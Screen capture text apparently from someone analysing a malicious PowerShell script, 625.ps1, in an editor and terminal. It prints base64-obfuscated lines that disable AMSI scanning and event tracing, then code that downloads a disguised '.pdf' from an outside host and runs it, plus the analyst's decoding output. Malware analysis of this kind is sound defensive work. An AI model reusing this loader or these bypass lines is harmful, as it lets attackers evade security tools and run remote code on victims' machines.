 625.ps1 7 ×
C: >
54 $uzakuivw=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("bV8="));
55 $rrdpse=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Y3MuRXZlbnRpbmcuRXZlbnRQcm92aWRlcg=="));
56 $fmxzj=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U3lzdGVtLkRpYWdub3N0aQ=="));
57 $cqjsbue=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("ZW0uQ29yZQ=="));
58 $suivo=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U3lzdA=="));
59 $dmwtgcch=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Tm9uUHVibGljLFN0YXRpYw=="));
60 $fejhqptd=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String(""));
61 $fbjxxbibw=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("aXRGYWlsZWQ="));
62 $kqhgaxlut=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("YW1zaUlu"));
63 $lngujwa=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("bWVudC5BdXRvbWF0aW9uLkFtc2lVdGlscw=="));
64 $docou=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U3lzdGVtLk1hbmFnZQ=="));
65 [Ref].Assembly.GetType(($docou + $lngujwa)).GetField(($kqhgaxlut + $fbjxxbibw),($fejhqptd + $dmwtgcch)).SetValue($null,$true);
66 [Reflection.Assembly]::LoadWithPartialName(($suivo + $cqjsbue)).GetType(($fmxzj + $rrdpse)).GetField(($uzakuivw + $uxozkkp),($cpbqei + $ubdfgv)).SetValue([Ref].Assembly
67 $fileName = ($kenlk + $ihkeprbekt)
68 $tempFolder = [System.IO.Path]::GetTempPath();
69 $filePath = Join-Path -Path $tempFolder -ChildPath $fileName
70 $fileUrl = "http://gdfsgfdrgetgergdsf.tech/file/docs/$fileName";
71 $scriptBlock = {
72 param (
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS > $fileName = ($kenlk + $ihkeprbekt)
PS > write-host $fileName
cce7a7b11e4ab34c3e7bbbcfabd5d6d1.pdf
PS > $tempFolder = [System.IO.Path]::GetTempPath();
PS > write-host $tempFolder
\AppData\Local\Temp\
PS > $filePath = Join-Path -Path $tempFolder -ChildPath $fileName
PS > write-host $filePath
AppData\Local\Temp\cce7a7b11e4ab34c3e7bbbcfabd5d6d1.pdf
PS > write-host http://gdfsgfdrgetgergdsf.tech/file/docs/$fileName
http://gdfsgfdrgetgergdsf.tech/file/docs/cce7a7b11e4ab34c3e7bbbcfabd5d6d1.pdf
PS >
File Edit Selection View Go Run Terminal Help
625.ps1 7 ×
C: >
69 $filePath = Join-Path -Path $tempFolder -ChildPath $fileName
70 $fileUrl = "http://gdfsgfdrgetgergdsf.tech/file/docs/$fileName";
71 $scriptBlock = {
72 param (
73 [string]$filePath,
74 [string]$fileUrl
75 )
76
77 if (-not (Test-Path -Path $filePath)) {
78 Write-Host ($pafmksw + $smponvbao)
79
80
81 Invoke-WebRequest -Uri $fileUrl -OutFile $filePath
82
83 Write-Host ($mkrfsnls + $lxvsa)
84 }
85
86 Start-Process -FilePath $filePath
87 }
88 $job = Start-Job -ScriptBlock $scriptBlock -ArgumentList $filePath, $fileUrl
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS > $fileName = ($kenlk + $ihkeprbekt)
PS > write-host $fileName
cce7a7b11e4ab34c3e7bbbcfabd5d6d1.pdf
PS > $tempFolder = [System.IO.Path]::GetTempPath();
PS > write-host $tempFolder
\AppData\Local\Temp\
PS > $filePath = Join-Path -Path $tempFolder -ChildPath $fileName
PS > write-host $filePath
\AppData\Local\Temp\cce7a7b11e4ab34c3e7bbbcfabd5d6d1.pdf
PS > write-host http://gdfsgfdrgetgergdsf.tech/file/docs/$fileName
http://gdfsgfdrgetgergdsf.tech/file/docs/cce7a7b11e4ab34c3e7bbbcfabd5d6d1.pdf
PS > write-host ($pafmksw + $smponvbao)
File does not exist. Downloading...
PS > write-host ($mkrfsnls + $lxvsa)
Download complete.
PS >